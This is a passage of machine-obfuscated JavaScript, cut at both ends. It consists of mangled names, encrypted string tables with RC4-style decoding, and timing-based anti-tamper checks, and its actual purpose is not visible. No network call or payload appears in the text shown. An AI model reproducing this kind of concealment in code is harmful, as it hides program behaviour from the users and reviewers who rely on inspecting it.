XJ(XQ,XN);},'fUylG':XI(0x1d0),'jLyRF':XI(0xc49),'MjHzi':function(XJ,XQ,XN){return XJ(XQ,XN);},'GKWRd':function(XJ,XQ,XN){return XJ(XQ,XN);},'wdSHk':'f6uE','CZwoA':function(XJ,XQ,XN){return XJ(XQ,XN);},'eDgjz':'RCWC','KneiN':function(XJ,XQ,XN){return XJ(XQ,XN);},'uJMjP':function(XJ,XQ,XN){return XJ(XQ,XN);},'geabu':XI(0x6cb),'vUKKh':function(XJ,XQ,XN){return XJ(XQ,XN);},'luPLl':XI(0x2a4),'KhgtW':function(XJ,XQ,XN){return XJ(XQ,XN);},'LOSRZ':function(XJ,XQ,XN){return XJ(XQ,XN);},'FUQwg':function(XJ,XQ,XN){return XJ(XQ,XN);},'IdDZG':function(XJ,XQ,XN){return XJ(XQ,XN);},'hlofi':'rUld','jMvGR':function(XJ,XQ,XN){return XJ(XQ,XN);},'FyKpV':function(XJ,XQ,XN){return XJ(XQ,XN);},'AtPqR':'RApH','eWiFL':function(XJ,XQ,XN){return XJ(XQ,XN);},'PIAIk':'OW1u','VxfDl':function(XJ,XQ,XN){return XJ(XQ,XN);},'ANqYp':XI(0xc5f),'uoUcf':'EgNo','nause':function(XJ,XQ,XN){return XJ(XQ,XN);},'RbfZL':'h3eH','qVWSY':XI(0x267)};function Xl(XJ){var XQ=XI,XN=[];for(var Xk=0x0,Xx=XJ[XQ(0x8c1)];Xq[XQ(0x655)](Xk,Xx);Xk++){XN[XQ(0x140)](String['fromCharCode'](Xq[XQ(0xc15)](Xq[XQ(0x39c)](XJ[XQ(0x362)](Xk)[XQ(0x992)](0x0),0x4),0x70)-0x4));}return XN[XQ(0x8b4)]('');}var Xj=0x0,XV=Xj,Xg=Xj,Xd=Xj,Xp=Xj,Xh,Xy=Xj,Xa=Xj,XE=0x3;function XZ(XJ,XQ){var XN=XI,Xk={'gEUzy':function(Xt,Xz,Xu){return Xt(Xz,Xu);},'vHlvC':Xq[XN(0xcb5)],'Qydev':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x71)](Xt,Xz);},'rohLB':'fyTUy','zZLJl':'INuMY','YULFk':Xq[XN(0x66f)],'EkGGd':Xq[XN(0x2eb)],'suzFe':Xq['GSUjN'],'GPiad':XN(0xc85),'bURnk':Xq[XN(0x35f)],'SXxmj':Xq['XAwCo'],'RFjlH':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xa55)](Xt,Xz);},'hoQdh':Xq['iQQGC'],'CzJFH':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x38f)](Xt,Xz);},'TrvcR':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xb29)](Xt,Xz);},'LDIOl':Xq['pbcQw'],'BrjDo':XN(0x759),'EHHyx':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x7ac)](Xt,Xz);},'ZxVyl':Xq[XN(0xa43)],'ifjdz':Xq['GMxdi'],'fMnJO':Xq[XN(0x6b4)],'CXFpY':function(Xt,Xz){return Xq['RWXfO'](Xt,Xz);},'FcJjV':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x3fb)](Xt,Xz);},'raLgV':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x493)](Xt,Xz);},'BqtuQ':function(Xt,Xz){return Xt*Xz;},'gincb':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x6cd)](Xt,Xz);},'NuGcy':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xad2)](Xt,Xz);},'JMCcF':function(Xt,Xz){return Xq['eYjdV'](Xt,Xz);},'voRVx':function(Xt,Xz){return Xt+Xz;},'apUaI':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xd2)](Xt,Xz);},'fUtZo':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x32d)](Xt,Xz);},'okYJn':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x2e9)](Xt,Xz);},'mGZnC':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xa6c)](Xt,Xz);},'lldSO':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x407)](Xt,Xz);},'IoGjz':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x936)](Xt,Xz);},'ZhEGT':function(Xt,Xz){return Xq['BazUD'](Xt,Xz);},'nHtHZ':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x156)](Xt,Xz);},'xnLmb':function(Xt,Xz){return Xt&Xz;},'NJBjq':function(Xt,Xz){return Xt%Xz;},'xCLNT':function(Xt,Xz){return Xt-Xz;},'fsDFR':function(Xt,Xz){return Xt+Xz;},'YMeki':function(Xt,Xz){return Xq['BdRLj'](Xt,Xz);},'HtKFN':Xq[XN(0x29c)],'QwNXv':Xq[XN(0xd75)],'LPXqr':XN(0x85),'sDQKn':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xbe7)](Xt,Xz);},'mVUVP':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x7cb)](Xt,Xz);},'vUFKl':Xq[XN(0x412)],'HTBCC':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xc15)](Xt,Xz);},'RVphJ':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x2b5)](Xt,Xz);},'BmyEZ':Xq['aRHXV'],'uSYDe':Xq['gawdy'],'aPWya':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x7cb)](Xt,Xz);},'aIJBt':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xb29)](Xt,Xz);},'qhXXp':function(Xt,Xz){return Xt+Xz;},'iuYVl':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xadf)](Xt,Xz);},'UDelR':function(Xt,Xz){return Xt==Xz;},'bWxxS':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x364)](Xt,Xz);},'WjNsP':Xq[XN(0x6a2)],'vQhoF':Xq['izdSJ'],'OgaHE':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x1f6)](Xt,Xz);},'ckOIn':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x936)](Xt,Xz);},'Ulbiq':function(Xt,Xz){var Xu=XN;return Xq[Xu(0xbd7)](Xt,Xz);},'gggrr':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x2e9)](Xt,Xz);},'wrzlf':Xq[XN(0x214)],'UhyjE':Xq[XN(0x39a)],'dDkDi':function(Xt,Xz){return Xt>Xz;},'qiGsF':Xq[XN(0x40e)],'eRwoH':Xq[XN(0x56a)],'GGjBo':function(Xt,Xz,Xu){var Xr=XN;return Xq[Xr(0xd28)](Xt,Xz,Xu);},'UvfeE':Xq[XN(0x914)],'xvyFp':Xq[XN(0xbb)],'dETqT':function(Xt,Xz){return Xq['cKICN'](Xt,Xz);},'SwZAE':function(Xt,Xz){return Xt(Xz);},'sKzFn':function(Xt,Xz){var Xu=XN;return Xq[Xu(0x977)](Xt,Xz);},'PSoRd':Xq[XN(0x7b1)],'mdzri':Xq[XN(0x8f3)]};if('QGrvN'!==Xq[XN(0xa6d)])return Xk[XN(0xbe)](_0x224580,_0x13fb18,Xk[XN(0xbe)](_0x8b9c46,0xdf,Xk[XN(0x8e0)]));else{var Xx=XQ[XN(0x97d)](XJ,XJ),XA=Xq['TWXfe'](XK),XD=function(Xt){var Xz=XN;return Xk[Xz(0xcf8)](Xk[Xz(0xcad)],Xk['zZLJl'])?(XK['prototype'][XK[Xz(0x7ec)][Xx][0x0]]=+new XK[(Xz(0x7ec))][Xx][0x16](),XA[Xt]):_0x5a30de===_0x30eb7e;};return XZ=function(Xt,Xz){var Xu=XN,Xr={'rRjzn':Xq[Xu(0x2f7)],'ghwAm':function(XM,Xn){var s0=Xu;return Xq[s0(0x891)](XM,Xn);},'Silzh':function(XM,Xn){var s0=Xu;return Xq[s0(0x4c3)](XM,Xn);},'PSEao':function(XM,Xn,s0){return XM(Xn,s0);},'QGRLU':Xq['PaXqf'],'BucOq':Xq['hUaSL'],'GSash':Xq[Xu(0x78a)],'dRnTa':Xu(0xc85),'faEYr':function(XM,Xn,s0){var s1=Xu;return Xq[s1(0x1f9)](XM,Xn,s0);},'AUwto':Xq[Xu(0x2e2)],'XmlNY':Xq[Xu(0x93c)],'ufwWw':function(XM,Xn){var s0=Xu;return Xq[s0(0x71)](XM,Xn);},'xedhf':function(XM,Xn){var s0=Xu;return Xq[s0(0x38f)](XM,Xn);},'diANb':function(XM,Xn){var s0=Xu;return Xq[s0(0x998)](XM,Xn);},'GzvDg':function(XM,Xn){var s0=Xu;return Xq[s0(0x4bf)](XM,Xn);},'uVBPX':function(XM,Xn){var s0=Xu;return Xq[s0(0x4bf)](XM,Xn);},'gSLim':function(XM,Xn){return XM-Xn;},'VfqZi':function(XM,Xn){var s0=Xu;return Xq[s0(0x878)](XM,Xn);},'PcijF':function(XM,Xn){var s0=Xu;return Xq[s0(0x878)](XM,Xn);},'DiQAY':function(XM,Xn){var s0=Xu;return Xq[s0(0xa6c)](XM,Xn);},'nMEvP':function(XM,Xn){return Xq['ZnlQG'](XM,Xn);},'QlVga':function(XM,Xn){var s0=Xu;return Xq[s0(0x4bf)](XM,Xn);},'ZPwuo':function(XM,Xn){var s0=Xu;return Xq[s0(0x655)](XM,Xn);},'VzREN':function(XM,Xn){var s0=Xu;return Xq[s0(0x82a)](XM,Xn);},'ymYep':function(XM,Xn,s0){var s1=Xu;return Xq[s1(0x1f9)](XM,Xn,s0);},'SSVDQ':Xq[Xu(0xa2e)],'wWdbC':Xq[Xu(0x89f)],'oBuJg':function(XM,Xn){return Xq['tXSmd'](XM,Xn);},'Tyysu':Xq[Xu(0x459)],'PSIrU':Xq['Hylme'],'dZfuR':function(XM,Xn){return XM>=Xn;},'ICWHD':function(XM,Xn,s0){return XM(Xn,s0);},'KffyL':Xq[Xu(0x6c)]};Xt=Xq[Xu(0x38f)](Xt,0x5a);var XF=XD(Xt);if(Xq['XvXUh'](XZ[Xx],undefined)){var Xc=XK['prototype'][Xx];Xy=!Xy?(--XE,0x1):Xy,Xp=!Xp?(--XE,Xq['XAWVN'](Xq[Xu(0xc20)](Xc[0x1b](Xc[0x17],Xc[0x24])[Xc[0x2a]][Xc[0x24]],Xx)[Xc[0x28]](0x9),0x28)):Xp,Xa=!Xa?(--XE,Xq[Xu(0x86c)](Xq['szGVV'](XZ,oX)[Xc[0x28]](Xq['oSYxD'](Xd,0xf)),0xa)):Xa;var Xf=XA[Xc[0x27]],Xi=function(XM){var Xn=Xu,s0={'crgtn':function(sm,sR,sv){return sm(sR,sv);},'zljSk':Xk[Xn(0x53b)],'wggTW':Xk[Xn(0xa71)],'JETwy':function(sm,sR,sv){return Xk['gEUzy'](sm,sR,sv);},'PIkfH':Xk['suzFe'],'mvNBz':Xk[Xn(0xd5d)],'DKQlq':function(sm,sR,sv){return sm(sR,sv);},'fwVAJ':Xk['bURnk'],'gCDoT':Xn(0xa9b),'YuuEU':Xk['SXxmj'],'UVyau':function(sm,sR){return sm!==sR;},'nKPkN':function(sm,sR){var sv=Xn;return Xk[sv(0x79c)](sm,sR);},'DEMVX':Xk[Xn(0x4a9)],'NXbZv':function(sm,sR){var sv=Xn;return Xk[sv(0xccd)](sm,sR);},'ILYIe':function(sm,sR){var sv=Xn;return Xk[sv(0x2cf)](sm,sR);},'MHYyy':Xk[Xn(0x727)],'wfDPS':Xk[Xn(0x233)],'dimbG':function(sm,sR){var sv=Xn;return Xk[sv(0x9d7)](sm,sR);},'fXKzO':function(sm,sR){return Xk['TrvcR'](sm,sR);},'BrJns':function(sm,sR){return sm+sR;},'zMdoZ':function(sm,sR){return sm<sR;},'zNZYD':function(sm,sR){return sm*sR;},'CqRAo':Xk[Xn(0x842)]};if(Xk[Xn(0x76b)]===Xk[Xn(0x1bc)]){var s1=Xr[Xn(0x5bc)][Xn(0xd96)]('|'),s2=0x0;while(!![]){switch(s1[s2++]){case'0':_0x409de0=Xr['ghwAm'](Xr['Silzh'](_0x538e75,_0x1e9327[_0x7c334d=Xr[Xn(0x4c2)](_0x5a25d5,0x1)%0x100]),0x100);continue;case'1':_0x19831a[_0x2edde7]=_0x7ad53d;continue;case'2':_0x17202f+=_0xda6151[0xe](_0x2152a7[_0x3be86c[0x29]](_0x56867f)^_0x577d94[Xr[Xn(0x4c2)](_0x51e51f[_0x450389],_0x3f4294[_0x4831cf])%0x100]);continue;case'3':_0x4069fe[_0x1c5544]=_0x5c4e20[_0x3eb233];continue;case'4':_0x1b4e50=_0x13ee7b[_0x5c5a11];continue;}break;}}else{for(var s3,s4,s5=Xx,s6=Xx,s7=Xk[Xn(0x128)](s5,Xi),s8=0x0,s9=0x0,so=(function(){var sm=Xn,sR={'kDzNQ':function(sv,sT){return sv in sT;},'AkRep':function(sv,sT,sH){return sv(sT,sH);},'hrzaK':s0[sm(0x940)],'tudRc':function(sv,sT,sH,sO,sU,sP,sB){return sv(sT,sH,sO,sU,sP,sB);},'MITIt':function(sv,sT){var sH=sm;return s0[sH(0x90c)](sv,sT);},'psnfb':function(sv,sT){var sH=sm;return s0[sH(0xcb1)](sv,sT);},'XmvuA':s0[sm(0x9cc)],'AzKgP':function(sv,sT){return s0['NXbZv'](sv,sT);},'MmJrk':function(sv,sT){var sH=sm;return s0[sH(0xd0c)](sv,sT);},'sAOhy':s0[sm(0x2be)],'JMzDb':s0['wfDPS'],'oRHRR':function(sv,sT){return s0['dimbG'](sv,sT);},'zeNQB':function(sv,sT){var sH=sm;return s0[sH(0xba7)](sv,sT);},'DlFBr':function(sv,sT){var sH=sm;return s0[sH(0xd31)](sv,sT);},'djrZA':function(sv,sT){var sH=sm;return s0[sH(0xbd6)](sv,sT);},'OGMSV':function(sv,sT){return s0['NXbZv'](sv,sT);},'HktDb':function(sv,sT){return s0['zNZYD'](sv,sT);},'hepuN':function(sv,sT){return sv||sT;},'SVagV':function(sv,sT){return sv-sT;}};return s0[sm(0xa84)]!==s0[sm(0xa84)]?_0x2d47b1[s0[sm(0xc98)](_0x76129f,0xe4,s0[sm(0x533)])][s0['crgtn'](_0x188ce4,0x111,s0[sm(0x535)])](_0x4a9e61[s0['JETwy'](_0x246ae7,0x84,s0[sm(0x6c9)])][s0[sm(0xc98)](_0x54496f,0xe8,s0[sm(0xb44)])],s0[sm(0x7d0)](_0x30bc03,0x90,s0[sm(0xd54)]))[s0[sm(0xc98)](_0x4d5509,0x100,s0[sm(0x141)])]:(++XV,XV%Xf?XV:(function(){var sv=sm,sT={'PuHDO':function(sH,sO){var sU=Xv;return sR[sU(0x7a9)](sH,sO);},'ZGFTv':function(sH,sO,sU){var sP=Xv;return sR[sP(0x177)](sH,sO,sU);},'OTzqC':sR[sv(0x9fa)],'RRwYc':function(sH,sO,sU,sP,sB,sG,sL){var sY=sv;return sR[sY(0x841)](sH,sO,sU,sP,sB,sG,sL);},'TJvKU':function(sH,sO,sU,sP,sB,sG,sL){return sR['tudRc'](sH,sO,sU,sP,sB,sG,sL);},'OjVOQ':function(sH,sO,sU,sP,sB,sG,sL){var sY=sv;return sR[sY(0x841)](sH,sO,sU,sP,sB,sG,sL);},'JIOee':function(sH,sO){return sR['MITIt'](sH,sO);},'nSOhA':function(sH,sO){var sU=sv;return sR[sU(0x81)](sH,sO);},'jokGO':sR[sv(0x920)],'cmMNN':function(sH,sO){return sH!=sO;},'zDkLG':function(sH,sO){var sU=sv;return sR[sU(0x37e)](sH,sO);},'GvaQE':function(sH,sO){var sU=sv;return sR[sU(0x420)](sH,sO);},'GHFVa':function(sH,sO){return sH%sO;}};return sR[sv(0xc54)](sR[sv(0xb82)],sR['JMzDb'])?(Xg=XV,Xd++,sR[sv(0x341)](sR['zeNQB'](XZ,s5)[Xc[0x28]](sR[sv(0x11f)](Xd,0xf))-0xa,0x0)&&sR[sv(0xbbd)](sR[sv(0x8ac)](+new Xc[0x16](),XK[sv(0x7ec)][Xc[0x0]]),sR['HktDb'](Xf,0x9))?(Xf=sR[sv(0x3b8)](!Xy,!Xp)||!Xa?XV:Xf,(function(){var sH=sv,sO={'qsYgE':function(sB,sG){var sL=Xv;return sT[sL(0x3dc)](sB,sG);},'uVdpN':function(sB,sG){var sL=Xv;return sT[sL(0x807)](sB,sG);}};if(sT[sH(0x807)](sT['jokGO'],sT[sH(0x3b4)]))return sT[sH(0x113)](sT[sH(0xb74)](sT[sH(0x49f)](Xc[0x1b](Xc[0x17],Xc[0x24])[Xc[0x2a]][Xc[0x24]],Xx)[Xc[0x28]](0x9),0x28),0x0)?(Xf=XE?XV:Xf,XV):Xc[0x2c](sT[sH(0x11e)](XV,Xf));else{var sU,sP=_0x25e8f0&&sT[sH(0x26d)](sT['ZGFTv'](_0x28d64c,0x127,sT['OTzqC']),_0x8f870a)?_0x3454bb[sT['ZGFTv'](_0x22abe3,0x127,sH(0xa15))]:sU;sT[sH(0x6e7)](_0x144690,0xe,_0xdde570,0x8,0x40000,0x8000000,function(){var sB=sH;return sO[sB(0x943)](typeof sP,_0x44c012);}),sT['TJvKU'](_0x2be045,0x6,_0x4729a7,0x1000000,0x200000,0x8000000,function(){return typeof sP===_0x5df3cd&&sP;}),sT['OjVOQ'](_0x251175,0x5,_0x47397d,0x40000000,0x4000000,0x10000000,function(){return sO['uVdpN'](sP,sU);});}}())):Xc[0x2c](sR['SVagV'](Xf,XA[Xc[0x27]]))):sT[sv(0x807)](_0x33bd5f,0x3);}()));}());s4=XM['charAt'](s9++);~s4&&(s3=Xk[Xn(0xc7d)](s8,!so?so:Xk[Xn(0x128)](Xg,Xk[Xn(0xccd)](Xf,0xcd))%Xf)?Xk['raLgV'](Xk[Xn(0x589)](Xk[Xn(0x589)](!so?so:Xk[Xn(0xc7d)](Xk[Xn(0x817)](Xg,Xk[Xn(0x6d5)](Xf,0xc9)),Xf),!so?so:Xk[Xn(0xc17)](Xk[Xn(0x4e7)](Xg,Xk[Xn(0xccd)](Xf,0xc9)),Xf)),s3),s4):s4,Xk[Xn(0xc82)](s8++,!so?so:Xk[Xn(0xc82)](Xg+(Xf-0xcd),Xf)))&&(s5+=Xk[Xn(0xab)](s7[Xc[0x28]](s9+(!so?so:Xk[Xn(0x293)](Xk['mGZnC'](Xg,Xk[Xn(0xb83)](Xf,0xc7)),Xf)))-(!so?so:Xk[Xn(0xc7d)](Xk[Xn(0x698)](Xg,Xk[Xn(0x6d5)](Xf,0xc7)),Xf)),!so?so:Xk[Xn(0xc82)](Xk['IoGjz'](Xg,Xf-0xd1),Xf))&&so?Xc[0x14](Xk[Xn(0xbf5)](0xff,Xk['nHtHZ'](s3,Xk['xnLmb'](Xk[Xn(0x589)](-(!so?so:Xk[Xn(0x7f8)](Xk[Xn(0x817)](Xg,Xk[Xn(0xaee)](Xf,0xcf)),Xf)),s8),!so?so:Xk[Xn(0xc82)](Xk[Xn(0x636)](Xg,Xk[Xn(0xccd)](Xf,0xcb)),Xf))))):Xc[0x2c](s8))){if(Xk[Xn(0x9ca)](Xk[Xn(0xad9)],Xk[Xn(0x41d)]))return s0['nKPkN'](_0xf74238,_0xb45a7a);else s4=Xk['LPXqr'][Xc[0x20]](so?s4:!so?so:Xk[Xn(0xc7d)](Xg+Xk[Xn(0x1e7)](Xf,0xc7),Xf));}for(var sX=0x0,ss=s5[Xc[0x27]];Xk[Xn(0x946)](sX,ss);sX++){if(Xk[Xn(0x79c)](Xk[Xn(0x2b8)],Xk[Xn(0x2b8)]))s6+=Xk['HTBCC'](Xc[0x25],Xk[Xn(0x57f)](Xc[0x1f],s5[Xc[0x28]](sX)[Xc[0x22]](0x10))[Xn(0x97d)](-0x2));else return s0[Xn(0x90c)](_0x5ae8b3,0x0);}return Xc[0x1c](s6);}},Xb=function(XM,Xn){var s0=Xu;if(Xk[s0(0xb79)]!==Xk['uSYDe']){var s1,s2,s3=[],s4=0x0,s5=Xx;for(s1=0x0,XM=Xi(XM);Xk[s0(0x946)](s1,0x100);s1++)s3[s1]=s1;for(s1=0x0;Xk[s0(0x290)](s1,0x100);s1++)s4=Xk[s0(0xc17)](Xk['aIJBt'](Xk[s0(0x242)](s4,s3[s1]),Xn[Xc[0x28]](Xk[s0(0x293)](s1,Xn[Xc[0x27]]))),0x100),s2=s3[s1],s3[s1]=s3[s4],s3[s4]=s2;s1=0x0,s4=0x0;for(var s6,s7=0x0;Xk['iuYVl'](s7,XM[Xc[0x27]])&&(Xk[s0(0x8e4)](Xk[s0(0xc17)](s7,0x2),0x0)||Xk[s0(0x455)](s7,0x3e7));s7=(s6=s7)+0x1){if(Xk[s0(0xc78)](Xk[s0(0xcb7)],s0(0x57d)))return _0x2daa4f>0x0;else{var s8=Xk['vQhoF']['split']('|'),s9=0x0;while(!![]){switch(s8[s9++]){case'0':s2=s3[s1];continue;case'1':s4=Xk[s0(0x7f8)](Xk['OgaHE'](s4,s3[s1=Xk[s0(0x293)](Xk[s0(0x6c2)](s1,0x1),0x100)]),0x100);continue;case'2':s3[s1]=s3[s4];continue;case'3':s5+=Xc[0x14](Xk[s0(0xbd0)](XM[Xc[0x28]](s7),s3[Xk[s0(0x8a6)](Xk[s0(0x6c2)](s3[s1],s3[s4]),0x100)]));continue;case'4':s3[s4]=s2;continue;}break;}}}return s5;}else return _0x2acdae[Xr['PSEao'](_0x427639,0xe4,Xr[s0(0xa03)])][Xr[s0(0xcf3)](_0x3eaa60,0x111,Xr[s0(0x6dd)])](_0xced88d[_0x34504d(0x84,Xr[s0(0x87a)])][Xr['PSEao'](_0x48f17b,0xe8,Xr[s0(0xc0)])],Xr[s0(0xae8)](_0x2db815,0x64,Xr[s0(0x933)]))[Xr[s0(0xae8)](_0x5c4e55,0x100,Xr[s0(0x20f)])];};XZ[Xx]=Xb,XJ=arguments;}var XS=XA[0x0],Xw=Xt+XS,XW=XJ[Xw];if(!XW){if(Xq['tuIsf'](Xq['IkDOd'],Xq[Xu(0x1f5)])){if(_0xc92d08=0x0,_0x467d0b===0x1&&Xr[Xu(0x45b)](_0x4dd73e,-0x1)&&Xr['ufwWw'](_0x7d412f,-0x1))_0x11c791=Xr['xedhf'](_0x21e133[0x0][0x0],_0x40727),_0x173ae5=Xr[Xu(0x9e7)](_0x410c6e[0x0][0x1],_0x551a33),_0x6e7c80=Xr['Silzh'](Xr['GzvDg'](_0x47f19d,_0xf40f01),Xr[Xu(0xc5)](_0x3e3904,_0x4d9434));else{if(_0x5ea73e>0x1){for(_0x5d5033=0x1;_0x3b9fa8<_0x42f1ab;_0x2f66b2++)_0x4ca601=Xr[Xu(0x79)](_0x50cddf[_0x3cdc90][0x0],_0x3767f0[Xr[Xu(0x897)](_0x401c77,0x1)][0x0]),_0x59f8ee=Xr[Xu(0x79)](_0x4dfb4a[_0x4a69bb][0x1],_0x42d955[Xr[Xu(0x2ca)](_0xa0c4d5,0x1)][0x1]),_0xdc05dd+=Xr[Xu(0x201)](Xr[Xu(0x9d1)](_0x451975,_0x2c8c75),Xr[Xu(0x6b9)](_0x1afc35,_0x185a84));}}return _0x287337=_0x492b59[Xr[Xu(0xae8)](_0x278483,0x97,Xu(0xcda))]*0x12c,Xr[Xu(0xb6)](_0xeca5f3,0x3)&&Xr[Xu(0xcaf)](_0x3210fa,_0x3d1ebc)?_0x16f138:void 0x0;}else{if(Xq[Xu(0x458)](XK[Xx],undefined)){if(Xq[Xu(0xa55)](Xq[Xu(0x4be)],Xq[Xu(0x4be)]))(function(XM){var Xn=Xu,s0={'mpCVs':function(s5,s6,s7){return s5(s6,s7);},'mCUEP':Xk[Xn(0xcfd)],'eLkAu':function(s5,s6,s7){var s8=Xn;return Xk[s8(0xbe)](s5,s6,s7);},'PBzul':Xk[Xn(0x9ea)],'hcazE':function(s5,s6){var s7=Xn;return Xk[s7(0x8e2)](s5,s6);},'oDhiZ':Xk[Xn(0x54a)],'sgRwx':'rXyJG','sZxHy':Xk['eRwoH'],'rTykp':function(s5,s6,s7){return Xk['GGjBo'](s5,s6,s7);},'VATAm':Xk[Xn(0x28e)],'QehzI':function(s5,s6){var s7=Xn;return Xk[s7(0xc78)](s5,s6);},'tXTpR':Xk[Xn(0xba2)],'cRtMx':function(s5,s6){return Xk['dDkDi'](s5,s6);},'QuzjR':function(s5,s6){return s5-s6;},'VjBEv':function(s5,s6){var s7=Xn;return Xk[s7(0xa75)](s5,s6);},'WpiTJ':function(s5,s6){return Xk['SwZAE'](s5,s6);}};if(Xk[Xn(0x139)](Xk[Xn(0x701)],Xk[Xn(0xb4d)]))return _0x1880c5(s0['mpCVs'](_0x1d77b3,0xbe,s0[Xn(0xae5)]))[s0[Xn(0x274)](_0x5b4878,0x94,s0['PBzul'])](_0x17afbb);else{var s1=[0x1,0x0,0x0],s2=function(){var s7=Xn;return s0[s7(0xbfb)]===s0[s7(0x5b9)]?s0[s7(0x1ec)](_0x1ac0b2,0x1):s0['sZxHy'];},s3=XK['prototype'][Xx],s4=XA[s3[0x27]];function s5(s7){var s8=Xn,s9={'jxoZi':function(ss,sm,sR){return Xr['PSEao'](ss,sm,sR);},'YSEcs':function(ss,sm,sR){return Xr['ymYep'](ss,sm,sR);},'qaHWj':Xr['SSVDQ']};if(Xr[s8(0xb69)]!==Xr[s8(0xb69)])return s9[s8(0x224)](_0x204d53,_0x45f4b1,s9[s8(0x5a6)](_0x25c162,0x11e,s9[s8(0x2d8)]));else{for(var so=0x0,sX=s1[s3[0x27]];Xr['ZPwuo'](so,sX);so++){Xr[s8(0x8c3)](Xr[s8(0x3d5)],Xr[s8(0x3d5)])?(_0x2dca9f[_0x254221[0x1e]](_0x566184[0x19](_0x1ffc27[0x1d]())),_0x4b35d2=_0xe26388[_0x1ca404[0x27]]):(s1[s3[0x1e]](s3[0x19](s3[0x1d]())),sX=s1[s3[0x27]]);}return s7(s1[0x0]);}}function s6(s7){var s8=Xn;if(s0['QehzI'](s0[s8(0xa35)],s0['tXTpR']))return _0x13201d[s0[s8(0x65a)](_0xd5dc6b,0xa4,s8(0xb8f))][s0[s8(0x274)](_0x8cd08,0xe6,s0[s8(0xd03)])]();else{if(s0[s8(0xbd5)](s0['QuzjR'](+new s3[0x16](),XK['prototype'][s3[0x0]]),s0[s8(0x516)](s4,0x9)))return s3[0x2c](),s0[s8(0xd1)](s5,XM);if(!s3[0xe](~s7))return s7;return s3[0x2c](),s5(XM);}}return function(){var s7=Xn;if(s7(0x5ce)===Xr[s7(0xd94)])_0x220fb8=_0x415f61;else{var s8=new s3[0x12](s3[0x29]+s3[0x23]),s9=s8[s3[0x21]](Xr[s7(0x201)](s2,Xx))?--s1[0x1]:--s1[0x0];return s6(s9);}};}}(XZ)(),XK[Xx]=Xz);else return Xr[Xu(0x638)](_0xe62b11,0x8)&&Xr[Xu(0xb6)](_0x494c50,0xa);}XF=XZ[Xx](XF,Xz),XJ[Xw]=XF;}}else{if(Xq[Xu(0x681)](Xq[Xu(0x85c)],Xq[Xu(0x30e)]))return Xr[Xu(0xcaf)](_0x5921fa[Xr['ICWHD'](_0x248de0,0xd9,Xr['KffyL'])][_0x331a0b(0xde,'0Wk9')],0x0);else XF=XW;}return XF;},XZ(XJ,XQ);}}function XK(){var XJ=XI,XQ={'LPAin':function(Xt,Xz,Xu){var Xr=Xv;return Xq[Xr(0x1f9)](Xt,Xz,Xu);},'RdHpK':function(Xt,Xz){return Xt+Xz;},'zWbqG':function(Xt,Xz){return Xt===Xz;},'ooeOc':XJ(0x9cb),'JCZLr':Xq['fxQoj']};if(Xq['STArZ']!==Xq['STArZ']){var XN={'ATagI':function(Xt,Xz){var Xu=XJ;return Xq[Xu(0xa02)](Xt,Xz);},'yItVD':function(Xt,Xz,Xu){return Xt(Xz,Xu);},'teyWf':Xq[XJ(0x517)],'XxHAA':function(Xt,Xz){var Xu=XJ;return Xq[Xu(0x936)](Xt,Xz);},'whhtE':function(Xt,Xz,Xu){var Xr=XJ;return Xq[Xr(0xcbb)](Xt,Xz,Xu);}};Xq[XJ(0x217)](_0x587cbe,0x6,_0x2415e1,0x10000,0x100,0x8000,function(){var Xt=XJ;return XN['ATagI'](_0x3f2451[XN['yItVD'](_0xf6b9c5,0xb9,XN['teyWf'])],_0x3f3103[XN[Xt(0xc19)](_0xd58213,0x65,Xt(0x335))])&&XN[Xt(0xa5f)](_0x293d62[XN[Xt(0x357)](_0x37f1fb,0x65,Xt(0x335))],_0x1ef967[XN[Xt(0xc19)](_0x5ede53,0xb9,Xt(0xb3c))])===0x0;});}else{var Xk=[Xq[XJ(0xcb2)],Xq['SnFDU'],Xq['CvvyA'],Xq[XJ(0x923)],Xq[XJ(0x5f6)],Xq[XJ(0x9d8)],Xq[XJ(0x62b)],Xq[XJ(0x7ca)],Xq[XJ(0xce4)],XJ(0xa39),Xq['OUKVT'],Xq[XJ(0x23d)],Xq['sryeX'],Xq[XJ(0x6d4)],Xq[XJ(0x24e)],Xq[XJ(0x9d9)],'wZ/cQ1nNCNC',Xq['ttmqz'],Xq['RjTJw'],Xq['mvumB'],Xq['alYnZ'],'fSkPW70DW67dQZm',Xq[XJ(0x75a)],Xq[XJ(0xb0a)],'W7fbdSkvhxXSe0i','W4fIW7BcTGvQ',Xq[XJ(0xcb)],Xq[XJ(0x19f)],Xq[XJ(0x2fc)],Xq['ZphGM'],'nCkZWPJcN8kDoSkrcq',Xq[XJ(0x87f)],Xq[XJ(0x1e3)],Xq[XJ(0x624)],Xq[XJ(0x2c2)],Xq['ZyAOX'],Xq[XJ(0x7fc)],Xq['CdtoI'],Xq[XJ(0x84c)],'aG',Xq[XJ(0x949)],Xq[XJ(0xb2d)],XJ(0x582),XJ(0x5fa),Xq['gmNMP'],Xq[XJ(0xd9c)],Xq[XJ(0xa2d)],Xq['VGAft'],'pq',Xq[XJ(0x50a)],Xq[XJ(0x1b4)],Xq['HEJhl'],Xq[XJ(0x8c8)],Xq['Udzyx'],Xq[XJ(0x599)],Xq['GSVIS'],X